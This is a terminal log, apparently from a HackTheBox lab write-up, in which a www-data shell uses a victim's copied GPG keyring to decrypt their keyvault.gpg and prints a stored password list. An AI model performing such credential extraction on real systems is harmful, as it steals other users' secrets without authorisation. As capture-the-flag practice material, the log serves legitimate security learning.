 www-data@environment:/tmp/hish$ ls -alh
ls -alh
total 36K
drwx------  5 www-data www-data 4.0K Sep 18 23:54 .
drwxrwxrwt 10 root     root     4.0K Sep 18 23:54 ..
lrwxrwxrwx  1 www-data www-data    9 Sep 18 23:54 .bash_history -> /dev/null
-rwx------  1 www-data www-data  220 Sep 18 23:54 .bash_logout
-rwx------  1 www-data www-data 3.5K Sep 18 23:54 .bashrc
drwx------  4 www-data www-data 4.0K Sep 18 23:54 .gnupg
drwx------  3 www-data www-data 4.0K Sep 18 23:54 .local
-rwx------  1 www-data www-data  807 Sep 18 23:54 .profile
drwx------  2 www-data www-data 4.0K Sep 18 23:54 backup
-rwx------  1 www-data www-data   33 Sep 18 23:54 user.txt
www-data@environment:/tmp/hish$ gpg --homedir ./.gnupg --list-secret-keys
gpg --homedir ./.gnupg --list-secret-keys
/tmp/hish/./.gnupg/pubring.kbx
------------------------------
sec   rsa2048 2025-01-11 [SC]
      F45830DFB638E66CD8B752A012F42AE5117FFD8E
uid           [ultimate] hish_ <hish@environment.htb>
ssb   rsa2048 2025-01-11 [E]
www-data@environment:/tmp/hish$ gpg --homedir /tmp/hish/.gnupg --output secret.txt --decrypt /tmp/hish/backup/key
vault.gpg
gpg --homedir /tmp/hish/.gnupg --output secret.txt --decrypt /tmp/hish/backup/keyvault.gpg
gpg: encrypted with 2048-bit RSA key, ID B755B0EDD6CFCFD3, created 2025-01-11
      "hish_ <hish@environment.htb>"
www-data@environment:/tmp/hish$ cat secret.txt
cat secret.txt
PAYPAL.COM ->
ENVIRONMENT.HTB ->
FACEBOOK.COM ->
www-data@environment:/tmp/hish$